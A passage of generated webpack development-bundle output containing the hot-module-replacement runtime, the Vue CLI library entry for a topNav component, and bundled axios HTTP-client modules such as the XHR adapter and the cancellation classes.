/******/ 		if (!hotAvailableFilesMap[chunkId]) {
/******/ 			hotWaitingFilesMap[chunkId] = true;
/******/ 		} else {
/******/ 			hotRequestedFilesMap[chunkId] = true;
/******/ 			hotWaitingFiles++;
/******/ 			hotDownloadUpdateChunk(chunkId);
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotUpdateDownloaded() {
/******/ 		hotSetStatus("ready");
/******/ 		var deferred = hotDeferred;
/******/ 		hotDeferred = null;
/******/ 		if (!deferred) return;
/******/ 		if (hotApplyOnUpdate) {
/******/ 			// Wrap deferred object in Promise to mark it as a well-handled Promise to
/******/ 			// avoid triggering uncaught exception warning in Chrome.
/******/ 			// See https://bugs.chromium.org/p/chromium/issues/detail?id=465666
/******/ 			Promise.resolve()
/******/ 				.then(function() {
/******/ 					return hotApply(hotApplyOnUpdate);
/******/ 				})
/******/ 				.then(
/******/ 					function(result) {
/******/ 						deferred.resolve(result);
/******/ 					},
/******/ 					function(err) {
/******/ 						deferred.reject(err);
/******/ 					}
/******/ 				);
/******/ 		} else {
/******/ 			var outdatedModules = [];
/******/ 			for (var id in hotUpdate) {
/******/ 				if (Object.prototype.hasOwnProperty.call(hotUpdate, id)) {
/******/ 					outdatedModules.push(toModuleId(id));
/******/ 				}
/******/ 			}
/******/ 			deferred.resolve(outdatedModules);
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotApply(options) {
/******/ 		if (hotStatus !== "ready")
/******/ 			throw new Error("apply() is only allowed in ready status");
/******/ 		options = options || {};
/******/ 		return hotApplyInternal(options);
/******/ 	}
/******/
/******/ 	function hotApplyInternal(options) {
/******/ 		hotApplyInvalidatedModules();
/******/
/******/ 		var cb;
/******/ 		var i;
/******/ 		var j;
/******/ 		var module;
/******/ 		var moduleId;
/******/
/******/ 		function getAffectedStuff(updateModuleId) {
/******/ 			var outdatedModules = [updateModuleId];
/******/ 			var outdatedDependencies = {};
/******/
/******/ 			var queue = outdatedModules.map(function(id) {
/******/ 				return {
/******/ 					chain: [id],
/******/ 					id: id
/******/ 				};
/******/ 			});
/******/ 			while (queue.length > 0) {
/******/ 				var queueItem = queue.pop();
/******/ 				var moduleId = queueItem.id;
/******/ 				var chain = queueItem.chain;
/******/ 				module = installedModules[moduleId];
/******/ 				if (
/******/ 					!module ||
/******/ 					(module.hot._selfAccepted && !module.hot._selfInvalidated)
/******/ 				)
/******/ 					continue;
/******/ 				if (module.hot._selfDeclined) {
/******/ 					return {
/******/ 						type: "self-declined",
/******/ 						chain: chain,
/******/ 						moduleId: moduleId
/******/ 					};
/******/ 				}
/******/ 				if (module.hot._main) {
/******/ 					return {
/******/ 						type: "unaccepted",
/******/ 						chain: chain,
/******/ 						moduleId: moduleId
/******/ 					};
/******/ 				}
/******/ 				for (var i = 0; i < module.parents.length; i++) {
/******/ 					var parentId = module.parents[i];
/******/ 					var parent = installedModules[parentId];
/******/ 					if (!parent) continue;
/******/ 					if (parent.hot._declinedDependencies[moduleId]) {
/******/ 						return {
/******/ 							type: "declined",
/******/ 							chain: chain.concat([parentId]),
/******/ 							moduleId: moduleId,
/******/ 							parentId: parentId
/******/ 						};
/******/ 					}
/******/ 					if (outdatedModules.indexOf(parentId) !== -1) continue;
/******/ 					if (parent.hot._acceptedDependencies[moduleId]) {
/******/ 						if (!outdatedDependencies[parentId])
/******/ 							outdatedDependencies[parentId] = [];
/******/ 						addAllToSet(outdatedDependencies[parentId], [moduleId]);
/******/ 						continue;
/******/ 					}
/******/ 					delete outdatedDependencies[parentId];
/******/ 					outdatedModules.push(parentId);
/******/ 					queue.push({
/******/ 						chain: chain.concat([parentId]),
/******/ 						id: parentId
/******/ 					});
/******/ 				}
/******/ 			}
/******/
/******/ 			return {
/******/ 				type: "accepted",
/******/ 				moduleId: updateModuleId,
/******/ 				outdatedModules: outdatedModules,
/******/ 				outdatedDependencies: outdatedDependencies
/******/ 			};
/******/ 		}
/******/
/******/ 		function addAllToSet(a, b) {
/******/ 			for (var i = 0; i < b.length; i++) {
/******/ 				var item = b[i];
/******/ 				if (a.indexOf(item) === -1) a.push(item);
/******/ 			}
/******/ 		}
/******/
/******/ 		// at begin all updates modules are outdated
/******/ 		// the "outdated" status can propagate to parents if they don't accept the children
/******/ 		var outdatedDependencies = {};
/******/ 		var outdatedModules = [];
/******/ 		var appliedUpdate = {};
/******/
/******/ 		var warnUnexpectedRequire = function warnUnexpectedRequire() {
/******/ 			console.warn(
/******/ 				"[HMR] unexpected require(" + result.moduleId + ") to disposed module"
/******/ 			);
/******/ 		};
/******/
/******/ 		for (var id in hotUpdate) {
/******/ 			if (Object.prototype.hasOwnProperty.call(hotUpdate, id)) {
/******/ 				moduleId = toModuleId(id);
/******/ 				/** @type {TODO} */
/******/ 				var result;
/******/ 				if (hotUpdate[id]) {
/******/ 					result = getAffectedStuff(moduleId);
/******/ 				} else {
/******/ 					result = {
/******/ 						type: "disposed",
/******/ 						moduleId: id
/******/ 					};
/******/ 				}
/******/ 				/** @type {Error|false} */
/******/ 				var abortError = false;
/******/ 				var doApply = false;
/******/ 				var doDispose = false;
/******/ 				var chainInfo = "";
/******/ 				if (result.chain) {
/******/ 					chainInfo = "\nUpdate propagation: " + result.chain.join(" -> ");
/******/ 				}
/******/ 				switch (result.type) {
/******/ 					case "self-declined":
/******/ 						if (options.onDeclined) options.onDeclined(result);
/******/ 						if (!options.ignoreDeclined)
/******/ 							abortError = new Error(
/******/ 								"Aborted because of self decline: " +
/******/ 									result.moduleId +
/******/ 									chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "declined":
/******/ 						if (options.onDeclined) options.onDeclined(result);
/******/ 						if (!options.ignoreDeclined)
/******/ 							abortError = new Error(
/******/ 								"Aborted because of declined dependency: " +
/******/ 									result.moduleId +
/******/ 									" in " +
/******/ 									result.parentId +
/******/ 									chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "unaccepted":
/******/ 						if (options.onUnaccepted) options.onUnaccepted(result);
/******/ 						if (!options.ignoreUnaccepted)
/******/ 							abortError = new Error(
/******/ 								"Aborted because " + moduleId + " is not accepted" + chainInfo
/******/ 							);
/******/ 						break;
/******/ 					case "accepted":
/******/ 						if (options.onAccepted) options.onAccepted(result);
/******/ 						doApply = true;
/******/ 						break;
/******/ 					case "disposed":
/******/ 						if (options.onDisposed) options.onDisposed(result);
/******/ 						doDispose = true;
/******/ 						break;
/******/ 					default:
/******/ 						throw new Error("Unexception type " + result.type);
/******/ 				}
/******/ 				if (abortError) {
/******/ 					hotSetStatus("abort");
/******/ 					return Promise.reject(abortError);
/******/ 				}
/******/ 				if (doApply) {
/******/ 					appliedUpdate[moduleId] = hotUpdate[moduleId];
/******/ 					addAllToSet(outdatedModules, result.outdatedModules);
/******/ 					for (moduleId in result.outdatedDependencies) {
/******/ 						if (
/******/ 							Object.prototype.hasOwnProperty.call(
/******/ 								result.outdatedDependencies,
/******/ 								moduleId
/******/ 							)
/******/ 						) {
/******/ 							if (!outdatedDependencies[moduleId])
/******/ 								outdatedDependencies[moduleId] = [];
/******/ 							addAllToSet(
/******/ 								outdatedDependencies[moduleId],
/******/ 								result.outdatedDependencies[moduleId]
/******/ 							);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 				if (doDispose) {
/******/ 					addAllToSet(outdatedModules, [result.moduleId]);
/******/ 					appliedUpdate[moduleId] = warnUnexpectedRequire;
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Store self accepted outdated modules to require them later by the module system
/******/ 		var outdatedSelfAcceptedModules = [];
/******/ 		for (i = 0; i < outdatedModules.length; i++) {
/******/ 			moduleId = outdatedModules[i];
/******/ 			if (
/******/ 				installedModules[moduleId] &&
/******/ 				installedModules[moduleId].hot._selfAccepted &&
/******/ 				// removed self-accepted modules should not be required
/******/ 				appliedUpdate[moduleId] !== warnUnexpectedRequire &&
/******/ 				// when called invalidate self-accepting is not possible
/******/ 				!installedModules[moduleId].hot._selfInvalidated
/******/ 			) {
/******/ 				outdatedSelfAcceptedModules.push({
/******/ 					module: moduleId,
/******/ 					parents: installedModules[moduleId].parents.slice(),
/******/ 					errorHandler: installedModules[moduleId].hot._selfAccepted
/******/ 				});
/******/ 			}
/******/ 		}
/******/
/******/ 		// Now in "dispose" phase
/******/ 		hotSetStatus("dispose");
/******/ 		Object.keys(hotAvailableFilesMap).forEach(function(chunkId) {
/******/ 			if (hotAvailableFilesMap[chunkId] === false) {
/******/ 				hotDisposeChunk(chunkId);
/******/ 			}
/******/ 		});
/******/
/******/ 		var idx;
/******/ 		var queue = outdatedModules.slice();
/******/ 		while (queue.length > 0) {
/******/ 			moduleId = queue.pop();
/******/ 			module = installedModules[moduleId];
/******/ 			if (!module) continue;
/******/
/******/ 			var data = {};
/******/
/******/ 			// Call dispose handlers
/******/ 			var disposeHandlers = module.hot._disposeHandlers;
/******/ 			for (j = 0; j < disposeHandlers.length; j++) {
/******/ 				cb = disposeHandlers[j];
/******/ 				cb(data);
/******/ 			}
/******/ 			hotCurrentModuleData[moduleId] = data;
/******/
/******/ 			// disable module (this disables requires from this module)
/******/ 			module.hot.active = false;
/******/
/******/ 			// remove module from cache
/******/ 			delete installedModules[moduleId];
/******/
/******/ 			// when disposing there is no need to call dispose handler
/******/ 			delete outdatedDependencies[moduleId];
/******/
/******/ 			// remove "parents" references from all children
/******/ 			for (j = 0; j < module.children.length; j++) {
/******/ 				var child = installedModules[module.children[j]];
/******/ 				if (!child) continue;
/******/ 				idx = child.parents.indexOf(moduleId);
/******/ 				if (idx >= 0) {
/******/ 					child.parents.splice(idx, 1);
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// remove outdated dependency from module children
/******/ 		var dependency;
/******/ 		var moduleOutdatedDependencies;
/******/ 		for (moduleId in outdatedDependencies) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(outdatedDependencies, moduleId)
/******/ 			) {
/******/ 				module = installedModules[moduleId];
/******/ 				if (module) {
/******/ 					moduleOutdatedDependencies = outdatedDependencies[moduleId];
/******/ 					for (j = 0; j < moduleOutdatedDependencies.length; j++) {
/******/ 						dependency = moduleOutdatedDependencies[j];
/******/ 						idx = module.children.indexOf(dependency);
/******/ 						if (idx >= 0) module.children.splice(idx, 1);
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Now in "apply" phase
/******/ 		hotSetStatus("apply");
/******/
/******/ 		if (hotUpdateNewHash !== undefined) {
/******/ 			hotCurrentHash = hotUpdateNewHash;
/******/ 			hotUpdateNewHash = undefined;
/******/ 		}
/******/ 		hotUpdate = undefined;
/******/
/******/ 		// insert new code
/******/ 		for (moduleId in appliedUpdate) {
/******/ 			if (Object.prototype.hasOwnProperty.call(appliedUpdate, moduleId)) {
/******/ 				modules[moduleId] = appliedUpdate[moduleId];
/******/ 			}
/******/ 		}
/******/
/******/ 		// call accept handlers
/******/ 		var error = null;
/******/ 		for (moduleId in outdatedDependencies) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(outdatedDependencies, moduleId)
/******/ 			) {
/******/ 				module = installedModules[moduleId];
/******/ 				if (module) {
/******/ 					moduleOutdatedDependencies = outdatedDependencies[moduleId];
/******/ 					var callbacks = [];
/******/ 					for (i = 0; i < moduleOutdatedDependencies.length; i++) {
/******/ 						dependency = moduleOutdatedDependencies[i];
/******/ 						cb = module.hot._acceptedDependencies[dependency];
/******/ 						if (cb) {
/******/ 							if (callbacks.indexOf(cb) !== -1) continue;
/******/ 							callbacks.push(cb);
/******/ 						}
/******/ 					}
/******/ 					for (i = 0; i < callbacks.length; i++) {
/******/ 						cb = callbacks[i];
/******/ 						try {
/******/ 							cb(moduleOutdatedDependencies);
/******/ 						} catch (err) {
/******/ 							if (options.onErrored) {
/******/ 								options.onErrored({
/******/ 									type: "accept-errored",
/******/ 									moduleId: moduleId,
/******/ 									dependencyId: moduleOutdatedDependencies[i],
/******/ 									error: err
/******/ 								});
/******/ 							}
/******/ 							if (!options.ignoreErrored) {
/******/ 								if (!error) error = err;
/******/ 							}
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Load self accepted modules
/******/ 		for (i = 0; i < outdatedSelfAcceptedModules.length; i++) {
/******/ 			var item = outdatedSelfAcceptedModules[i];
/******/ 			moduleId = item.module;
/******/ 			hotCurrentParents = item.parents;
/******/ 			hotCurrentChildModule = moduleId;
/******/ 			try {
/******/ 				__webpack_require__(moduleId);
/******/ 			} catch (err) {
/******/ 				if (typeof item.errorHandler === "function") {
/******/ 					try {
/******/ 						item.errorHandler(err);
/******/ 					} catch (err2) {
/******/ 						if (options.onErrored) {
/******/ 							options.onErrored({
/******/ 								type: "self-accept-error-handler-errored",
/******/ 								moduleId: moduleId,
/******/ 								error: err2,
/******/ 								originalError: err
/******/ 							});
/******/ 						}
/******/ 						if (!options.ignoreErrored) {
/******/ 							if (!error) error = err2;
/******/ 						}
/******/ 						if (!error) error = err;
/******/ 					}
/******/ 				} else {
/******/ 					if (options.onErrored) {
/******/ 						options.onErrored({
/******/ 							type: "self-accept-errored",
/******/ 							moduleId: moduleId,
/******/ 							error: err
/******/ 						});
/******/ 					}
/******/ 					if (!options.ignoreErrored) {
/******/ 						if (!error) error = err;
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// handle errors in accept handlers and self accepted module load
/******/ 		if (error) {
/******/ 			hotSetStatus("fail");
/******/ 			return Promise.reject(error);
/******/ 		}
/******/
/******/ 		if (hotQueuedInvalidatedModules) {
/******/ 			return hotApplyInternal(options).then(function(list) {
/******/ 				outdatedModules.forEach(function(moduleId) {
/******/ 					if (list.indexOf(moduleId) < 0) list.push(moduleId);
/******/ 				});
/******/ 				return list;
/******/ 			});
/******/ 		}
/******/
/******/ 		hotSetStatus("idle");
/******/ 		return new Promise(function(resolve) {
/******/ 			resolve(outdatedModules);
/******/ 		});
/******/ 	}
/******/
/******/ 	function hotApplyInvalidatedModules() {
/******/ 		if (hotQueuedInvalidatedModules) {
/******/ 			if (!hotUpdate) hotUpdate = {};
/******/ 			hotQueuedInvalidatedModules.forEach(hotApplyInvalidatedModule);
/******/ 			hotQueuedInvalidatedModules = undefined;
/******/ 			return true;
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotApplyInvalidatedModule(moduleId) {
/******/ 		if (!Object.prototype.hasOwnProperty.call(hotUpdate, moduleId))
/******/ 			hotUpdate[moduleId] = modules[moduleId];
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {},
/******/ 			hot: hotCreateModule(moduleId),
/******/ 			parents: (hotCurrentParentsTemp = hotCurrentParents, hotCurrentParents = [], hotCurrentParentsTemp),
/******/ 			children: []
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, hotCreateRequire(moduleId));
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// __webpack_hash__
/******/ 	__webpack_require__.h = function() { return hotCurrentHash; };
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return hotCreateRequire("./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js")(__webpack_require__.s = "./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js ***!
  \***********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _setPublicPath__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./setPublicPath */ "./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js");
/* harmony import */ var _entry__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ~entry */ "./src/components/common/topNav.vue");
/* empty/unused harmony star reexport */

/* harmony default export */ __webpack_exports__["default"] = (_entry__WEBPACK_IMPORTED_MODULE_1__["default"]);



/***/ }),

/***/ "./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js ***!
  \***************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
// This file is imported into lib/wc client bundles.

if (typeof window !== 'undefined') {
  if (true) {
    __webpack_require__(/*! current-script-polyfill */ "./node_modules/current-script-polyfill/currentScript.js")
  }

  var i
  if ((i = window.document.currentScript) && (i = i.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))) {
    __webpack_require__.p = i[1] // eslint-disable-line
  }
}

// Indicate to webpack that this file can be concatenated
/* harmony default export */ __webpack_exports__["default"] = (null);


/***/ }),

/***/ "./node_modules/axios/index.js":
/*!*************************************!*\
  !*** ./node_modules/axios/index.js ***!
  \*************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! ./lib/axios */ "./node_modules/axios/lib/axios.js");

/***/ }),

/***/ "./node_modules/axios/lib/adapters/xhr.js":
/*!************************************************!*\
  !*** ./node_modules/axios/lib/adapters/xhr.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var settle = __webpack_require__(/*! ./../core/settle */ "./node_modules/axios/lib/core/settle.js");
var buildURL = __webpack_require__(/*! ./../helpers/buildURL */ "./node_modules/axios/lib/helpers/buildURL.js");
var parseHeaders = __webpack_require__(/*! ./../helpers/parseHeaders */ "./node_modules/axios/lib/helpers/parseHeaders.js");
var isURLSameOrigin = __webpack_require__(/*! ./../helpers/isURLSameOrigin */ "./node_modules/axios/lib/helpers/isURLSameOrigin.js");
var createError = __webpack_require__(/*! ../core/createError */ "./node_modules/axios/lib/core/createError.js");

module.exports = function xhrAdapter(config) {
  return new Promise(function dispatchXhrRequest(resolve, reject) {
    var requestData = config.data;
    var requestHeaders = config.headers;

    if (utils.isFormData(requestData)) {
      delete requestHeaders['Content-Type']; // Let the browser set it
    }

    var request = new XMLHttpRequest();

    // HTTP basic authentication
    if (config.auth) {
      var username = config.auth.username || '';
      var password = config.auth.password || '';
      requestHeaders.Authorization = 'Basic ' + btoa(username + ':' + password);
    }

    request.open(config.method.toUpperCase(), buildURL(config.url, config.params, config.paramsSerializer), true);

    // Set the request timeout in MS
    request.timeout = config.timeout;

    // Listen for ready state
    request.onreadystatechange = function handleLoad() {
      if (!request || request.readyState !== 4) {
        return;
      }

      // The request errored out and we didn't get a response, this will be
      // handled by onerror instead
      // With one exception: request that using file: protocol, most browsers
      // will return status as 0 even though it's a successful request
      if (request.status === 0 && !(request.responseURL && request.responseURL.indexOf('file:') === 0)) {
        return;
      }

      // Prepare the response
      var responseHeaders = 'getAllResponseHeaders' in request ? parseHeaders(request.getAllResponseHeaders()) : null;
      var responseData = !config.responseType || config.responseType === 'text' ? request.responseText : request.response;
      var response = {
        data: responseData,
        status: request.status,
        statusText: request.statusText,
        headers: responseHeaders,
        config: config,
        request: request
      };

      settle(resolve, reject, response);

      // Clean up request
      request = null;
    };

    // Handle low level network errors
    request.onerror = function handleError() {
      // Real errors are hidden from us by the browser
      // onerror should only fire if it's a network error
      reject(createError('Network Error', config, null, request));

      // Clean up request
      request = null;
    };

    // Handle timeout
    request.ontimeout = function handleTimeout() {
      reject(createError('timeout of ' + config.timeout + 'ms exceeded', config, 'ECONNABORTED',
        request));

      // Clean up request
      request = null;
    };

    // Add xsrf header
    // This is only done if running in a standard browser environment.
    // Specifically not if we're in a web worker, or react-native.
    if (utils.isStandardBrowserEnv()) {
      var cookies = __webpack_require__(/*! ./../helpers/cookies */ "./node_modules/axios/lib/helpers/cookies.js");

      // Add xsrf header
      var xsrfValue = (config.withCredentials || isURLSameOrigin(config.url)) && config.xsrfCookieName ?
          cookies.read(config.xsrfCookieName) :
          undefined;

      if (xsrfValue) {
        requestHeaders[config.xsrfHeaderName] = xsrfValue;
      }
    }

    // Add headers to the request
    if ('setRequestHeader' in request) {
      utils.forEach(requestHeaders, function setRequestHeader(val, key) {
        if (typeof requestData === 'undefined' && key.toLowerCase() === 'content-type') {
          // Remove Content-Type if data is undefined
          delete requestHeaders[key];
        } else {
          // Otherwise add header to the request
          request.setRequestHeader(key, val);
        }
      });
    }

    // Add withCredentials to request if needed
    if (config.withCredentials) {
      request.withCredentials = true;
    }

    // Add responseType to request if needed
    if (config.responseType) {
      try {
        request.responseType = config.responseType;
      } catch (e) {
        // Expected DOMException thrown by browsers not compatible XMLHttpRequest Level 2.
        // But, this can be suppressed for 'json' type as it can be parsed by default 'transformResponse' function.
        if (config.responseType !== 'json') {
          throw e;
        }
      }
    }

    // Handle progress if needed
    if (typeof config.onDownloadProgress === 'function') {
      request.addEventListener('progress', config.onDownloadProgress);
    }

    // Not all browsers support upload events
    if (typeof config.onUploadProgress === 'function' && request.upload) {
      request.upload.addEventListener('progress', config.onUploadProgress);
    }

    if (config.cancelToken) {
      // Handle cancellation
      config.cancelToken.promise.then(function onCanceled(cancel) {
        if (!request) {
          return;
        }

        request.abort();
        reject(cancel);
        // Clean up request
        request = null;
      });
    }

    if (requestData === undefined) {
      requestData = null;
    }

    // Send the request
    request.send(requestData);
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/axios.js":
/*!*****************************************!*\
  !*** ./node_modules/axios/lib/axios.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./utils */ "./node_modules/axios/lib/utils.js");
var bind = __webpack_require__(/*! ./helpers/bind */ "./node_modules/axios/lib/helpers/bind.js");
var Axios = __webpack_require__(/*! ./core/Axios */ "./node_modules/axios/lib/core/Axios.js");
var defaults = __webpack_require__(/*! ./defaults */ "./node_modules/axios/lib/defaults.js");

/**
 * Create an instance of Axios
 *
 * @param {Object} defaultConfig The default config for the instance
 * @return {Axios} A new instance of Axios
 */
function createInstance(defaultConfig) {
  var context = new Axios(defaultConfig);
  var instance = bind(Axios.prototype.request, context);

  // Copy axios.prototype to instance
  utils.extend(instance, Axios.prototype, context);

  // Copy context to instance
  utils.extend(instance, context);

  return instance;
}

// Create the default instance to be exported
var axios = createInstance(defaults);

// Expose Axios class to allow class inheritance
axios.Axios = Axios;

// Factory for creating new instances
axios.create = function create(instanceConfig) {
  return createInstance(utils.merge(defaults, instanceConfig));
};

// Expose Cancel & CancelToken
axios.Cancel = __webpack_require__(/*! ./cancel/Cancel */ "./node_modules/axios/lib/cancel/Cancel.js");
axios.CancelToken = __webpack_require__(/*! ./cancel/CancelToken */ "./node_modules/axios/lib/cancel/CancelToken.js");
axios.isCancel = __webpack_require__(/*! ./cancel/isCancel */ "./node_modules/axios/lib/cancel/isCancel.js");

// Expose all/spread
axios.all = function all(promises) {
  return Promise.all(promises);
};
axios.spread = __webpack_require__(/*! ./helpers/spread */ "./node_modules/axios/lib/helpers/spread.js");

module.exports = axios;

// Allow use of default import syntax in TypeScript
module.exports.default = axios;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/Cancel.js":
/*!*************************************************!*\
  !*** ./node_modules/axios/lib/cancel/Cancel.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * A `Cancel` is an object that is thrown when an operation is canceled.
 *
 * @class
 * @param {string=} message The message.
 */
function Cancel(message) {
  this.message = message;
}

Cancel.prototype.toString = function toString() {
  return 'Cancel' + (this.message ? ': ' + this.message : '');
};

Cancel.prototype.__CANCEL__ = true;

module.exports = Cancel;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/CancelToken.js":
/*!******************************************************!*\
  !*** ./node_modules/axios/lib/cancel/CancelToken.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var Cancel = __webpack_require__(/*! ./Cancel */ "./node_modules/axios/lib/cancel/Cancel.js");

/**
 * A `CancelToken` is an object that can be used to request cancellation of an operation.
 *
 * @class
 * @param {Function} executor The executor function.
 */
function CancelToken(executor) {
  if (typeof executor !== 'function') {
    throw new TypeError('executor must be a function.');
  }

  var resolvePromise;
  this.promise = new Promise(function promiseExecutor(resolve) {
    resolvePromise = resolve;
  });

  var token = this;
  executor(function cancel(message) {
    if (token.reason) {
      // Cancellation has already been requested
      return;
    }

    token.reason = new Cancel(message);
    resolvePromise(token.reason);
  });
}

/**
 * Throws a `Cancel` if cancellation has been requested.
 */
CancelToken.prototype.throwIfRequested = function throwIfRequested() {
  if (this.reason) {
    throw this.reason;
  }
};

/**
 * Returns an object that contains a new `CancelToken` and a function that, when called,
 * cancels the `CancelToken`.
 */
CancelToken.source = function source() {
  var cancel;
  var token = new CancelToken(function executor(c) {
    cancel = c;
  });
  return {
    token: token,
    cancel: cancel
  };
};

module.exports = CancelToken;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/isCancel.js":
/*!***************************************************!*\
  !*** ./node_modules/axios/lib/cancel/isCancel.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function isCancel(value) {
  return !!(value && value.__CANCEL__);
};


/***/ }),

/***/ "./node_modules/axios/lib/core/Axios.js":
/*!**********************************************!*\
  !*** ./node_modules/axios/lib/core/Axios.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var defaults = __webpack_require__(/*! ./../defaults */ "./node_modules/axios/lib/defaults.js");
var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var InterceptorManager = __webpack_require__(/*! ./InterceptorManager */ "./node_modules/axios/lib/core/InterceptorManager.js");
var dispatchRequest = __webpack_require__(/*! ./dispatchRequest */ "./node_modules/axios/lib/core/dispatchRequest.js");

/**
 * Create a new instance of Axios
 *
 * @param {Object} instanceConfig The default config for the instance
 */
function Axios(instanceConfig) {
  this.defaults = instanceConfig;
  this.interceptors = {
    request: new InterceptorManager(),
    response: new InterceptorManager()
  };
}

/**
 * Dispatch a request
 *
 * @param {Object} config The config specific for this request (merged with this.defaults)
 */
Axios.prototype.request = function request(config) {
  /*eslint no-param-reassign:0*/
  // Allow for axios('example/url'[, config]) a la fetch API
  if (typeof config === 'string') {
    config = utils.merge({
      url: arguments[0]
    }, arguments[1]);
  }

  config = utils.merge(defaults, {method: 'get'}, this.defaults, config);
  config.method = config.method.toLowerCase();

  // Hook up interceptors middleware
  var chain = [dispatchRequest, undefined];
  var promise = Promise.resolve(config);

  this.interceptors.request.forEach(function unshiftRequestInterceptors(interceptor) {
    chain.unshift(interceptor.fulfilled, interceptor.rejected);
  });

  this.interceptors.response.forEach(function pushResponseInterceptors(interceptor) {
    chain.push(interceptor.fulfilled, interceptor.rejected);
  });

  while (chain.length) {
    promise = promise.then(chain.shift(), chain.shift());
  }

  return promise;
};

// Provide aliases for supported request methods
utils.forEach(['delete', 'get', 'head', 'options'], function forEachMethodNoData(method) {
  /*eslint func-names:0*/
